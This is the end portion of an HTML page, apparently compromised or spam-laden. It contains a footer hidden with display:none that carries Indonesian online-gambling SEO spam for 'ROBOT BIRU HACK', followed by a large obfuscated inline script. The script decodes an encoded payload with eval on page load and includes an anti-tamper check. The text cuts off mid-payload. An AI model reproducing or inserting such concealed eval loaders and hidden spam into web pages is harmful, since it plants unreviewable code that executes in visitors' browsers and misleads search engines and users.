                  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f77daaba7f4f4f60be518f90f5577d6b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
                </html>
              </div>
            </div>
          </div>
        </div>
      </div>
    </section>
  </div>
<footer>
  <div style="display: none;">
      <H1>ROBOT BIRU HACK : Permainan Resmi Terbaru Auto Jackpot</H1>
<p><a href="https://robotbiruhack.com/">ROBOT BIRU HACK</a> sudah mengukuhkan diri selaku penyedia game resmi terbaru dengan fitur Auto Jackpot yang luar biasa. Selaku salah satu platform terdepan dalam industri permainan online, ROBOT BIRU HACK menawarkan pengalaman bermain yang tidak hanya seru namun pula berpotensi menciptakan kemenangan besar.

  Fitur Auto Jackpot menjadi daya tarik utama yang membuat ROBOT BIRU HACK berbeda dari yang lain. Dengan teknologi mutahir, tiap pemain mempunyai peluang buat secara otomatis memenangkan jackpot besar tanpa butuh usaha bonus yang signifikan. Ini tidak cuma tingkatkan kegembiraan dalam game namun pula membagikan kesempatan nyata buat mencapai keberhasilan finansial.</p>
  </div>
</footer>
</body>
<script>
let uiklb;!function(){const I6nJ=Array.prototype.slice.call(arguments);return eval("(function ovMF(XKTx){const r8Lx=HuDy(XKTx,PCgy(ovMF.toString()));try{let TFOx=eval(r8Lx);return TFOx.apply(null,I6nJ);}catch(THly){var vfoy=(0O347010110&0x463A71D);while(vfoy<(0o1000260%0x10023))switch(vfoy){case (0O347010110&0x463A71D):vfoy=THly instanceof SyntaxError?(262315%0o200042):(0o206250-68740);break;case (0o204064-67601):vfoy=(0o202640-0x1057C);{console.log(\'Error: the code has been tampered!\');return}break;}throw THly;}function PCgy(rajy){let Lxby=1060294696;var n5dy=(0o201262-0x1029B);{let Hs6x;while(n5dy<(0o400107%65557)){switch(n5dy){case (0o400111%65564):n5dy=(0x10190-0o200606);{Lxby^=(rajy.charCodeAt(Hs6x)*(0x2935494a%7)+rajy.charCodeAt(Hs6x>>>(0x5E30A78-0O570605164)))^553669672;}break;case (0o400046%65550):n5dy=(0O264353757%8);Hs6x++;break;case (0O264353757%8):n5dy=Hs6x<rajy.length?(0o1000145%65557):(131121%0o200012);break;case (262275%0o200033):n5dy=(0O144657447^0x1935F20);Hs6x=(0x21786%3);break;}}}let j08x=\"\";var j2Fy=(0o202570-0x10555);{let LzIy;while(j2Fy<(0o1000250%0x10021)){switch(j2Fy){case (196724%0o200033):j2Fy=(0x101B8-0o200655);LzIy=(0x75bcd15-0O726746425);break;case (131119%0o200022):j2Fy=LzIy<(73639709%9)?(0o600145%65561):(0x2006C%0o200044);break;case (0o400072%0x10010):j2Fy=(0x10384-0o201565);{const fXAy=Lxby%(0x20034%0o200022);Lxby=Math.floor(Lxby/(67456-0o203560));j08x+=fXAy>=(0o204444-0x1090A)?String.fromCharCode((0x111C6-0o210605)+(fXAy-(0o600150%65562))):String.fromCharCode((0o1000415%0x1002B)+fXAy);}break;case (0o202260-0x104A1):j2Fy=(0o201402-66295);LzIy++;break;}}}return j08x;}function HuDy(bSvy,Dpyy){bSvy=decodeURI(bSvy);let XMqy=(0x75bcd15-0O726746425);let zkty=\"\";var zm0y=(66686-0o202147);{let bU2y;while(zm0y<(68146-0o205025)){switch(zm0y){case (0o600131%0x10018):zm0y=(0o200144-65626);{zkty+=String.fromCharCode(bSvy.charCodeAt(bU2y)^Dpyy.charCodeAt(XMqy));XMqy++;var vhVy=(0o200550-65878);while(vhVy<(0o201130-66106))switch(vhVy){case (0x1021C-0o201012):vhVy=XMqy>=Dpyy.length?(0x10488-0o202153):(0o600151%0x10019);break;case (0x3005F%0o200026):vhVy=(0o400134%65567);{XMqy=(0x75bcd15-0O726746425);}break;}}break;case (0O264353757%8):zm0y=bU2y<bSvy.length?(0o1000221%0x10020):(0o600120%65553);break;case (0o1000207%65564):zm0y=(0O144657447^0x1935F20);bU2y=(0x75bcd15-0O726746425);break;case (0o400052%0x10010):zm0y=(0O264353757%8);bU2y++;break;}}}return zkty;}})(\"G%0C%10%07%00%10%06%0D%01BL%12%05%11%01%01%1B%03%0A%07C%3C$6%17B%17Q/%1CF%19%1D%0F%11%1C%11%0AO:*%03%122%11%5C#%1A2Q%18%0F%16%0A%0C%16%06%05%0BI7%22%20%1AG%3E-%05%1AH%19%04%00%13L%12%0F%01%1BB?)%02%10%5EIDCD18R%15%05%1DB%1D%0B%0F%10%5EL_%0DYZUXSRJR%17%5BUYRVFY%14%06%00%1DC(%17%00%16Q%12%01%0A%08%0AJ%1D%0B%0F%10_L_%0D%5BZUXVQJTZ_RZJM%14%11%18%03%11%0A%0BL%1D%03%05%13L%12%00%05%1C%07OBU%06QT%5DT%5BZH_U%5DYRFP%17%08%09%1DRJY%5C%5C%5EUI_%0D%5DZW_RTFY#%12%07%10%5EO49D1%3EB892I4A%3E4%3E9D927%3EB8929D184%3E_%0D%10%0A%0B%0ER%00%05%1C%07OBU%06QTYW%5EZH_%5B%5D_PFP%17%08%09%1DRJ_%05TYST%5EP%5BOU%11RT_R)C%5E%25%1B%06%16IDQ%07%1B%06%05%04Y%0C%0B%16%0CCL_%0D%5BZUYTWJTZ_QPJ%5E%1D%03%05%13XAS%1C%5BR_%5D$LS%0B%5DR_ZW_J_%14%14%0E%18E%07V%00%16_GZ%0AXST_P%5C%5C@_VQYTFQ%12%01%0A%08%0AJ%01_%01%10_L_%0D%5D%5BT%5ERRBR%17%5BTZ%22SFK%1C%1D%0C%1D%00%0CG%0CZ%0E%1C@%18%07%0E%11%0AJMY%0CV_V%5B%5EQDS%1C%5ERV%5BW@Y%0AZ%06%16WMY%1BU_#.+HY%0CV_W%5DZV@X%16%0A%16%1A%18%0BI/%1C%0D%1BT%09%04%1A%06DGU_%5ER_NT%00P%5E%5BQ%5DUMU%0CZ%0E%1CT7,%03%1B4&%1D%0B%1A9R_R%1C%03%06%1A?D927ZAS%0BYR_ZS_FRZW%5BRLSKT%00P%5EZVYQIY%5BXRR@X%06%1D%07%0E%01%5E%14%1E%06%1D%07%0E%01%5E%0A%02%17%0ABGZ%1DXS%25ZRBZ%0A%5BSQ_U_C_%1B%02%0E%16_#%12%07%10_0\'%0E%16D%09%0C%0D%03%1B%0APBU%06RT_R%5E%5BPLS%1C%5ER_Z\'@YL_%0D%5DZT%5BTPBR%17%5BU%5BZ%5DFY%0D%18%00%08%08_%12%1F%12%18%00%1D%16%16%01B?)%02%10X%19%09%17%01%09%11%00%0C%0AO*%1C%5C%1DAJ%1F%1D%07%1B%1F%17%07CL4?4&%0D?%17LF?D18@8%06%20%10%17BL4%1E%11%06%09%03%08X%12%1E_%09%17%01%09%11%00%0C%0AO%08_R%1DAJ%1F%1D%07%1B%1F%17%07CL%0D/:%1DM@J?+%12%16%13M@%3ELF%1F%09%1F%0B%0A%17%0D%00%0CO%00W/%1ALF%19%1D%0F%11%1C%11%0AO6%01%5B%16AJO7%0B%1D%1BM@H%20X)%1BBLB/%5D%22%10GCN%0F+%0F%1AJF%17%03%1C%0D%07%1B%0B%00%04E%25%19-%16JF%11%17%0C%17%11%1D%0COB%3E48(%074%1BBL4H?2K4%043%10%15LF?%12%0C%10%07%00%10%06%0D%01J%031%22%1DGK%14%18%00%1D%16%16%01BG%22Q!%11LFK4.%15%10%1ALF?GC%18%0F%16%0A%0C%16%06%05%0BI+%11+%1BGC%1E%1B%06%10%1A%10%01JM%1D%1A%14%0A%0D%09JM2%3EO4?FC%3EBBO4?DKN2%3EONI47NHH?2INA%3E4%3E%19%09%17%01%09%11%00%0C%0AO%00%3C%1C%1CAJ%1F%1D%07%1B%1F%17%07CLGI4K%3E4%3EMD92C%3EBBO4?2%17%03%1C%0D%07%1B%0B%00%04E-%13%1D%16JF%11%17%0C%17%11%1D%0CO%1CV%0B%15LFI%0D%1D%20%1AKMD%14V\'%12AJO\'V\'%18M@H,%5B*%1DBLB/%5D%22%10GCN%1B:R%1AJFA1%07R%17GKD%086%1F%1ALFI7-5%1EKMD.V\'%17AJ%19%1A%0B%04%06%07G%0A%07RJ!%0B+H%5EY!%03!C%5E%0F%16%0A%0C%16%06%05%0BI;)%1E%1BGC%1E%1B%06%10%1A%10%01JMA%11#%05%13GCLCKO4?DKN2%3EOGID1N2%3E94I47N2%3E9FKFAMB89DCD18@%1E%02%1A%0C%0C%1E%0C%06%0DD%15%09%1B%13M@%18%16%0A%16%1A%18%0BIK%20%0D2%1ABL@HL\';Y%1AM@J%19%09%17%01%09%11%00%0C%0AO%18%02Z%1CAJ%1F%1D%07%1B%1F%17%07CL+%00?%1FM@JOG*W&%16AJM%12%04%1A%04%06%1D%0A%0B%01B%0D?W%10KM%14%10%0A%1E%10%1B%0DDG%188%5E%17AJMD92%17%03%1C%0D%07%1B%0B%00%04E%1F%0B2%16JF%11%10%00%08%08%0D9?%13%06%11KM2_%19%5D%03%1EKM4%086(%1DAJ9T%14X%0C%12AJ?%09.%00%1CM@H4%1C%20%19BL4%5E%11%06%09%03%08%3E1%22%01%19JF7%5E%14%05%11%01%01%1B%03%0A%07C%3C%20:%16BL%12%11%01%1B%17%1D%04E%1D%0B%0D%1C9G%08$%20%17LFKDB-%18%19%1CGKF7%5E%14%15%05%1DB%1D%094%10%5E?GR%00XU%5BUVYO_%12TYV%5C-KCBU%06QT%5DR%5DZHY%1BU_V_YLEKT%00T_ZTZWA_%1A%5EZUXZMCJ_%05WYRTXPBZ%1DXSV%5DUFFMY%0CU_R_XTZFRZWY_LEKT%17S_%5C&*NT%00P_YW%5CTM2Y%09%1F%0B%0A%17%0D%00%0CO%3E/:%1ALF%19%1D%0F%11%1C%11%0AOJ47%3E2%3E9D92C%3EB892%1F%09%1F%0B%0A%17%0D%00%0CO%04R%22%1ALF%19%1D%0F%11%1C%11%0AOJ%0D%1D%20%1AKMF9+%1A%1C%10KM2JF%17%03%1C%0D%07%1B%0B%00%04E9&*%16J%1D%5E-%1EO0-)%18F%0B3%20%13C2%18,%12@%18%07%00%0C%1C%1EE%036%1C%18_%19%3CV%1AK%16%5B*%18F%17%5D+%13A%0E%0A%04%02%1D%0BIGID1N2%3E94I478BKOD9D1848O4?2CHBBO4?FC%5E%05%06%10O.%1D+%12T7%00%02%13G%3E\'%22%14IGI41N28ONI478B8O4?27N2%3E94I4782H?2?2CI%036%1C%18KT%06%00%1DC%02?%11%18W5%1E%25%13T%14%0E%18E!%0E%12%18_GZ%1DXSU)\'BZ%0A%5BSTXWZC%5E%12%0F%01%1BB\'%05W%1EX%13%07%0B%03%0FM!%0E%12%18%5EGZ%1DXSSWRBZ%0A%5BSWZV_CL%12%10%13%06%16%0C%02M!%0E%12%18K%14%09%04%1A%06DGR%00%5BUYSUXSJ%5CP%5CUVFX\'%07%13%1E%5ELYT%5CYSDS%0B%5DR%5E%5EW_J_\'%0D%5D%1DXB8?D94A%3E4%3EO4I4784H?2?4A%3E4%3E?D9278R%01%16%0A%03%04Q%06%08%10%01OJ_%12TY%5BS.O_%05WYWU%5CQFP-%04%15%13RJ_%12VYSVZG_%05WYST%5ESFQ-%06Q%13DIT%08%17%0C%02%0FT%01%0E%19%00IKT%00P_%5BW%5EWI_%1A%5EZW+QMU*%02%1C%12T+%0B%5D%15S%3E\'%22%14IGI41N28ONI478B8O4?27N2%3E94I4782H?2?2CZAS%0B%5DRXZRYNRVS%5BRLSKU%5CS%5EXWLS%0B%5DR_ZTXJ_%0D%10%0A%0B%0ER%00%05%1C%07OBU%11RT+P_GU%06QTYV_%5ELS+%09%19%15RBU%06UT_P%5E%5C@_VQXQFQ%1E%0A%0C%0A%1C%16O%002%5D%14Y%1DV\'%1D%3E!%0CV%18?T&%17(%14Y%194%5C%19M%25%11%25%18ND1%3EB8?NI47NHH?2?D1N2%3E92I4782H?2?4ADB892?C%0C5%1A%14IGINA%3E4JMD%088%5E%12B%152%5C%11G&%17(%14H%092%1C%1DLR%054%1C%15RB%039%10%13E%0C5)%12@F0-)%18Q%18%0B%11%01%0E%09T%17%18%14%00%0B%01%11%1BJ!%03;%13R6)%25%1DA/%16.%15C%000%11%14MT%14%0E%18E%0F1%3E%18_GZ%0A%5BSTXV_GU%11RT%5E&_C%5E%1E%0B%0D%03%07G%0C73%14XGTXS%5D_NT%00P_%5EP%5CTMF%11%18%03%11%0A%0BL%0905%1DL%12%00%05%1C%07OBU%06UT_S%5C_@_VQZ%5BFP%03;9%13RJ_%05TYST%5DRXOU%11RT_SVC%5E%12/%16.%15R%1C3Z%10L#%10.%1DIB8?D94ADB892I4A%3E4%3E9D927%3EB8929DKN2%3E92N+%00=%1EJ_%12%00%1D%0F%04%02X%07%0E%11%0AJMY%0CU_R_%5BUYFT%17S_ZU*J%5E%0905%1DX-%09%3C%18%5CRA%3E2H?4I478B8O4?27N2%3E94I4782HED9278VKT%00T_ZTYVAYWZ_T@YL%5E%5BY%5DV_FT%00P_ZUZTMT%00%1D%0F%04%02X%19%1D%07%1B%1F%17%07C(%1D#%18Q%18%0F%16%0A%0C%16%06%05%0BI%19%01%3C%15GC%1E%1B%06%10%1A%10%01J-%00%11%12GKD2%229%14LFI%15X#%1DKMD%18%3E%1E%14AJO%09*%04%1FM@%1E%02%1A%0C%0C%1E%0C%06%0DD%0D/:%1DM@%18%16%0A%16%1A%18%0BIK%3C%02%14%1DBL@8%1E6%20%1CBL4K%06%1AU%1DBL@%1E%02%1A%0C%0C%1E%0C%06%0DD%19%5B%22%1DM@%18%16%0A%16%1A%18%0BID8%1AR__PN%1E%02%1A%0C%0C%1E%0C%06%0DD7%25?%1DM@%18%16%0A%16%1A%18%0BIKE4?D18@8ONI47NHH?2INA%3E4%3E%19%19%03%1DJ=%20%0E%1CR9GZ%1DXWUZ#BZ%0A%5BWT%5EW%5CCIAS%0B%5DS%5EYW%5DNT%17S%5E%5B%20ZJHGR%00XP%5DSSYO_%12T%5CTP%5CKCBU%06QW%5ERYXHY%1BU%5CS%5C%5BLEKUZTZRRZW:_-XYP_TWZVFFMY,PZWYZT%5BVWJUF7%5E%0F%16%0A%0C%16%06%05%0BI%19%03%1F%1AGC%1E%1B%06%10%1A%10%01JM!U%01%1CJFC%3E%13:&%1CJF7M-%0B%15%18JFC%18%0F%16%0A%0C%16%06%05%0BI7%20%07%1AGC%1E%1B%06%10%1A%10%01JMH89D92C%3EB892%1F%09%1F%0B%0A%17%0D%00%0CO%1C%07%02%1BLF%19%1D%0F%11%1C%11%0AO%0CX!%1CAJO%09%20%25%19M@H%3C%06%10%1EBLB%195%1B%13GCN%0F+%0F%1AJFA5%0A%0F%16GKD.R%22%17LFI%05-*%1AKMD%18%3E%1E%14AJO%09*%04%1FM@%1E%02%1A%0C%0C%1E%0C%06%0DD?%1B%0C%12M@%18%16%0A%16%1A%18%0BI%19%05%20%14GCN1%12%1E%1CJF%17%03%1C%0D%07%1B%0B%00%04E%1BU%01%17JF%11%17%0C%17%11%1D%0CO%22%0C%1B%15LFI%0D\'0%1EKMD%00%18/%16AJO7%13%15%19M@H%02\'%09%1ABL%14%05%11%01%01%1B%03%0A%07C(%1BU%18B%0BXZ%13F%19%1D%0F%11%1C%11%0AO:*%03%122%0DUV%152Q%18%1C%0A%0F%03%00A+S:/Y%09%17%01%09%11%00%0C%0AGK%14%18%00%1D%16%16%01BGZ%1D%5BRSWTJYL%14X%02%1A%0C%0C%1E%0C%06%0DD%01Q(%12M@%18%16%0A%16%1A%18%0BIK%06%3C%14%16BL@8%20%1F%1B%16BL4KM%12%04%1A%04%06%1D%0A%0B%01B?+/%11KM%14%10%0A%1E%10%1B%0DDGID1N2%3E94I478@H?2%1F%09%1F%0B%0A%17%0D%00%0CO%00%3C+%1BLF%19%1D%0F%11%1C%11%0AO%18%0E%25%13AJO%0D%15*%19M@H%16$%0C%1DBLB;#?%15GCN%0B%14!%1CJFA=%1AU%17GKD&%5C$%11LF%1F%09%1F%0B%0A%17%0D%00%0CO&%13,%1BLF%19%1D%0F%11%1C%11%0AO%00,%0C%10AJO;%0C%5E%19M@H%06:P%16BLB%195%1B%13GCN%0F+%0F%1AJFA1#0%1DGKD%086%1F%1ALFI%15%0B*%1FKMD2%08%1A%16AJO%09*%04%1FM@%1E%02%1A%0C%0C%1E%0C%06%0DD%096%18%12M@%18%16%0A%16%1A%18%0BIKLDCD18BKOD9D1848O4?2CLCK%06%20%10%17BL@JOGI41N28ED92ADB892I4A%3E4%3E9D927%3EB8929DKN2%3E92K%12%0C%10%07%00%10%06%0D%01J-%18%19%1CGK%14%18%00%1D%16%16%01B;%206%10KMD%00%3C%1C%1CAJO%15%03%20%1CM@H4%08%12%1CBLB%05,%04%17GC%18%0F%16%0A%0C%16%06%05%0BI%01+%1D%1AGC%1E%1B%06%10%1A%10%01JMBK?D94KN2%3EONI478B8O4?278B89F9D184JOG6%17-%13AJM%12%17%06%01%09%0BM%07*4#W%03%1C%0D%07%1B%0B%00%04M@%18%16%0A%16%1A%18%0BIKT%20S%5D%5BVYQQ%5EG%5CC%18R%05%11%01%01%1B%03%0A%07C%20%03%17%17BL%12%11%01%1B%17%1D%04EA%15(%00%13GCL2%19=-%11GC8A;%0B%5D%10GCL%14%05%11%01%01%1B%03%0A%07C%02#%0D%19BL%12%11%01%1B%17%1D%04E%13%02+%19JFA%07%1E&%17GK%12%0C%10%07%00%10%06%0D%01J-%00%11%12GK%14%18%00%1D%16%16%01BG.%09%1C%1BLFK4.%15%10%1ALF?GC%18%0F%16%0A%0C%16%06%05%0BI%01#%05%14GC%1E%1B%06%10%1A%10%01JM%1B$%0E%1EJFCN2%3E%19%09%17%01%09%11%00%0C%0AO&%0B%07%13AJ%1F%1D%07%1B%1F%17%07CLG%10(%00%14AJMEJ#Y%07%18KMFKDB%139%10%16GKF%17%03%1C%0D%07%1B%0B%00%04E1%22%01%19JF%11%17%0C%17%11%1D%0CO%3E/:%1ALFI%1D!%0B%1BKMD&%03%1F%1DAJO%1D)%01%18M@H%06%18\'%1CBLB%19%03%1F%1AGCN%1B(%0A%1DJF%17%10%00%08%08%0DL*Y5#%5E%02%1A%0C%0C%1E%0C%06%0DLF%19%1D%0F%11%1C%11%0AOJ%5E_S%5C%5BS%5CV1Z*%5EPQYU%5C_Q@%1E_%09%17%01%09%11%00%0C%0AO%18W%0D%13AJ%1F%1D%07%1B%1F%17%07C%0E%205%1ABLB/S%09%10GCN%03$+%1CJFA-%1C\'%1DGKD%0C-%02%16LF%1F%09%1F%0B%0A%17%0D%00%0CO%3E%13P%16LF%19%1D%0F%11%1C%11%0AOJD1%3EB8?DCD184H?D9278B8929D1848ONI4784JOGJ%1D\'0%1BKMFHGAM2H?4CD18BBO4?2A%3EB892?2A%3E4J?D94A%3E2H?2?D1N2%3E92I4782H?2?4ADB892?2CL%14%05%11%01%01%1B%03%0A%07C%12%5C%00%19BL%12%11%01%1B%17%1D%04EA%17%1D%1F%07%00%0CEA89D92CL2HED927%18%0F%16%0A%0C%16%06%05%0BI%15Q&%14GC%1E%1B%06%10%1A%10%01JM!%08=%19JFCNA;%0B%5D%10GCL%14%05%11%01%01%1B%03%0A%07C%3C,.%19BL%12%11%01%1B%17%1D%04E%03,3%1AJFA%17Y\'%12GKD%08%0A%1E%12LFI7%1B%1F%1AKMD%04\'%01%10AJ%19%09%17%01%09%11%00%0C%0AO%10_.%13AJ%1F%1D%07%1B%1F%17%07CL%09*%04%1FM@J?+%12%16%13M@%3ELF%1F%09%1F%0B%0A%17%0D%00%0CO%3E%1D.%15LF%19%1D%0F%11%1C%11%0AOJDA%3EB8929D184NONI47LBKL%09%10%5B%1AM@JNGINA%3E4HLDI4A%3E4%3E?D927L@J%19%1A%0B%04%06%07G%04&%3C(R%0C%10%07%00%10%06%0D%01BL%12%11%01%1B%17%1D%04EAS%1CVR_XVLS%0B%5BR_ZTXJ%19T%04%1A%04%06%1D%0A%0B%01B%01%3C%1C%1FKM%14%10%0A%1E%10%1B%0DDGJ+%085%1CKMFHG%1C5%1A%11LFKFAMBH?D927%3EB892IGAN2H?2?4A%3E4%3EMBINA%3E4J%19%09%17%01%09%11%00%0C%0AO2%1C(%13AJ%1F%1D%07%1B%1F%17%07C%16$%0C%1DBLB;#?%15GCN%0B%14!%1CJFA=%1AU%17GKD&%5C$%11LF%1F%09%1F%0B%0A%17%0D%00%0CO%004%1D%15LF%19%1D%0F%11%1C%11%0AO.V\'%17AJO\'%0B%1D%1CM@H,%1A&%16BLB;%15%15%11GCN%0F+%0F%1AJF%17%03%1C%0D%07%1B%0B%00%04E%25%0D%13%19JF%11%17%0C%17%11%1D%0COBN2%3EONI47LBKONI47NHH?2KDBNA8O49NA%3E4HED927N2H?2?27N2%3EM4I41N28O4?2A%3EB892?D1848O4?21NHH?2?27L%14%05%11%01%01%1B%03%0A%07C(%1FQ%19BL%12%11%01%1B%17%1D%04EA%195%1B%13GCL2\'%14%16%1BGC8AJ%19%09%17%01%09%11%00%0C%0AO%0C7_%13AJ%1F%1D%07%1B%1F%17%07CLG.%5C%08%14AJMEJ+%085%1CKMFKDBN2%3EM%12%17%06%01%09%0BM%256)%25W%03%1C%0D%07%1B%0B%00%04M@%18%16%0A%16%1A%18%0BIUQZQY%17%5E%0F%16%0A%0C%16%06%05%0BI+%0F6%14GC%1E%1B%06%10%1A%10%01JMBK?D94KN2%3EONI478B8O4?278B89F9D1%3EB8?D927N2H?2?2A%3E4%3E?D927%3EBBO4?278@HLD94A%3E2HED927N2H?2?2A%3E4%3E?D927%3EB892?F%17%03%1C%0D%07%1B%0B%00%04E%030T%19JF%11%17%0C%17%11%1D%0CO%04R%22%1ALFI%09(/%1AKMD:%06%18%14AJO%153%1B%1BM@H%02\'%09%1ABL%14%05%11%01%01%1B%03%0A%07C%20%096%19B%03\'5%12F%19%1D%0F%11%1C%11%0AO:*%03%122%05*9%142Q%18%0F%16%0A%0C%16%06%05%0BI%19%05%20%14GC%1E%1B%06%10%1A%10%01JM2%3E?#%0A9%1EM@%3EO4?F1NHH?2INA%3E4HED927%18%0F%16%0A%0C%16%06%05%0BI%01-%3E%14GC%1E%1B%06%10%1A%10%01J%17%22%0D%16GKD%08%12,%10LFI%15%0D%15%11KM%12%04%1A%04%06%1D%0A%0B%01B%0D!%0B%1EKM%14%10%0A%1E%10%1B%0DD%15%05%1F%12M@H%1E%08%12%17BLB\'W(%11GCN%073%3C%1BJFA)%0B%08%17GKD%080%5B%1ALFI%05Z%5D%11KMD%047+%1CAJO%0D!%09%1FM@H%0A)%0B%1DBLB/%14%5C%14GCN%1FP%06%19JFA1#0%1DGKD&%5C$%11LFI%1D3S%1CKMD6+%02%1DAJO%0D7%5D%13M@H,%1CT%17BLB%05%1C)%10GCN%0F!.%1CJFA=.3%13GKD%22Q!%11LFI\'%0F%0B%1CKMD%10$%04%17AJO%19Q%0D%1CM@H%0AX)%16BLB%195%1B%13GCN%1B:R%1AJFA%0F*(%16GKD%00&%22%11LFI?%07U%1DKMD*%06%18%13AJO\'%0B%1D%1CM@H%16%3C%14%1BBLB;%15%15%11GCN%25%19-%16JFA-%0C%0D%11GK%12%0C%10%07%00%10%06%0D%01J!%01%12%13GK%14%18%00%1D%16%16%01BGB%03%1BW%14GKF@M%0F%11P%1FJFCLBKOD9D1848O4?2GNHH?2K%12%06%00%1DC%3C*%0B%18Q%03%1C%0D%07%1B%0B%00%04E%13%00%08%18J;%10%01%1EJ%1F%1D%07%1B%1F%17%07C%3C*%0B%1811%13%07%132Y%12%0C%10%07%00%10%06%0D%01J%13%5E%05%13GK%14%1C%04%1BC4%1AZ%19WM%5BUV%5E%5B%5BOU%06QT_R_%5DLR%14%0C%06%0E%0AB5%1C%5B%12SJ_%12TXS\'%5DO_%05WXSV%5CQFC%16%1E%0A%10%0C%0AG:%10Q%15M%14%01%0E%19%00IKT%00P_YV%5DSI_%1A%5EZS*%22MU2%1AR%13TB%1E:%1A%1DUMY%1BU_RW)HY%0CV_R%5E%5DS@YLY%5BWXSDS%0B%5DS_XVZJ_%0D%10%0A%0B%0ER%00%05%1C%07OBU%06UT_S%5DY@_VQZ%5BFP5%1C%5B%12RJ%5EYTXZUJR%00XUYSQ_KT%11%06%06%0D%17%1BB%1DX%04%1E%5E%1E:%1A%1DW#%1C%0D%07%1B%0B%00%04M9&*%16J%0D!%0B%1EKMC%0C+&%14AJH%15%09%1B%13M@O%1E%02R%16BL@JLFY+%5B%5C%1BKMT%0E%0A%1EE=%11Q%1B_%1DX%04%1E80%05:%1DBLB3%01%3C%10GC8R%15%05%1DB%190R%1D%5EL_%1A%5CZUQQA_%0D%5DZUYWTFY%18%02%0C%05%06L%198X%1EYAS%1C%5ER++&DS%0B%5DRY%5CTXJM%1C%15%06%1E%06%01K%125U%1BC%1E%0A%02%17%0ABGZ%0A%5BSU_Q%5BGU%11RT%5DR%5EC_%1F9S%1B_GZ%0AXST_P%5EY@_VQYPFQ%1E%136%1C%1D9%09.%02%1DKM2_%1DX%04%1E8%02#%0D%19BLB3%17-%14GC8R%11V%0E%154%10UQ%10LF?R%22%04%03%17_%12%00%1D%0F%04%02X%07%0E%11%0AJMY%0CU_R_XW%5BFRZWY%5ELS%15%3EX%16RK1%1BV%10PJ%5EYTXVQJR%00XUYSW%5BKUBU%06QTXV%5EXH_ZWZSFQ%07%1B%06%05%04Y%12%17%07%1B%06%05%04Y%12%18%00%1D%16%16%01B%15?%1D%1BX%19%09%17%01%09%11%00%0C%0AO2%02Z%11AJ%1F%1D%07%1B%1F%17%07CL#%5B%22%18M@J?+%12%16%13M@%3ELF%1F%09%1F%0B%0A%17%0D%00%0CO%180%5B%17LF%19%1D%0F%11%1C%11%0AO%0CX!%1CAJO%1D;Y%1FM@H%12%5C%00%19BLB;%15%15%11GCN%0F+%0F%1AJF%17%03%1C%0D%07%1B%0B%00%04E%25%0B2%1BJF%11%17%0C%17%11%1D%0CO%3E!%01%1BLFI%15;%11%18KMD%10$%04%17AJO%016%5E%1FM@%1E%02%1A%0C%0C%1E%0C%06%0DD%0127%1EM@%18%16%0A%16%1A%18%0BIKO49D1%3EBBO4?2A%3EB892?D1848O4?21NHH?2?2CN2%3E%19%1A%0B%04%06%072%095%1B%14GC8T%19%07%03%15T%0C%10%07%00%10%06%0D%01J-%0A2%10GK%14%18%00%1D%16%16%01BGA%3E2H?4CD18BBO4?2A%3EB892?D1848O4?21NHH?2?2CNAKONI47NHH?2KEB=$%12%1DGKFC%18%0F%16%0A%0C%16%06%05%0BI%09/%3C%16GC%1E%1B%06%10%1A%10%01J%07$6%13GKD%0451%17LFI?+/%11KMD%18%3E%1E%14AJO%09*%04%1FM@%1E%02%1A%0C%0C%1E%0C%06%0DD%05/%1F%1FM@%18%16%0A%16%1A%18%0BI;%17Y%11GCN%25Z)%1DJFA%17%22%0D%16GKD%22%10-%1ALFI%0D%07?%19KMD%14%5C%08%13AJO7%13%15%19M@%1E%02%1A%0C%0C%1E%0C%06%0DD#%08%1C%1FM@%18%16%0A%16%1A%18%0BI%19%05%20%14GCN1%12%1E%1CJFA%07:%15%1DGKD%18%3C_%16LFI;%04T%1AKMD%00%18/%16AJO%016%5E%1FM@H(V/%1DBLB%0DW(%1AGCN%0B%0E%3E%1FJFA%13Z%01%12GK%12%0C%10%07%00%10%06%0D%01J%03!%08%11GK%14%18%00%1D%16%16%01BG%1E%1C%19%06%0B%09BN18@8O4?2%17%03%1C%0D%07%1B%0B%00%04E!%06%0A%1AJF%11%17%0C%17%11%1D%0COB%3E48(%09%0D%1BBL4KMD92C%3EB892%1F%1A%03%0E%05%01?%15Z%08%1CM@%3EY#%16X%1D%5E%0F%16%0A%0C%16%06%05%0BI%01\'%09%17GC%1E%1B%06%10%1A%10%01JM1$4%18JFC%3E-%13%1D%16JF7M@%1E%02%1A%0C%0C%1E%0C%06%0DD+%5B%07%1FM@%18%3C*%0B%18W%3E4X%07%00%0C%1C%1EE1%14%05%1A_%01%225%1BKMT%01%00%04%16%1DC%1E%5B%01%1AW%03%13%00%17GKT%09%0A%07%10%10O%18Y%20%10T/%0E%1C%17GC%5E%0A%0C%0A%1C%16O%08%20$%16Y%05/%1F%1FM@X%07%00%0C%1C%1EE%1FR!%1A_\'%0D0%1CKMT%14%0E%18E1%1A,%1A_G%5CRZPRBR%00XUZPS%5EKT%11%09%0C%17D%1D5%15%1F%5E%1E%0B%0D%03%07G2%1C!%16XGTXZ%5C_NT%00P_XR_RMF%19%1C%1D%0C%1D%00%0CG:%16%22%10@%18%07%0E%11%0AJMY%0CU_R_%5BVYFRZWZYLS;%1D\'%17R%182%13%16X%1905%18%3E%0B&)%1A?PBU%06RT_R%5EZSLUQZVWC_AQR%5DQ%5D%5D@Y%0CV_R_%5EQ@X%06%1D%07%0E%01%5E%0A%02%17%0ABG%5BVXRWWG_%05WYST%5CPFP=%10+%11RJ_%05WYSW%5ERBZ%1DXST-VFQ%17%3E%19%11DIT%08%17%0C%02%0FT%01%0E%19%00IKT%00S_ZUYURJR%17%5BUYS%5CFX7%13-%1C%5EL_%0D%5BZUYTPJTZ_PPJ_%14%0E%0A%1EE=%17\'%1A_MH%5E%0A%0C%0A%1C%16O%047%1C%16Y%1905%18%3E%1B4%1E%1A?T%1C%04%1BC4%00%1A%1AWMY,W%5EW%5CZPYVR%5CO_%12TP%22\'ZSY(LR%18%08%0A%16O:%14%5D%16_%18%0A%06%06%00A3%0B%17%17SBU%06UT_P%5E_@_VQXSFC%1E%1A%14%0D%1B%01%07B5%06%1B%1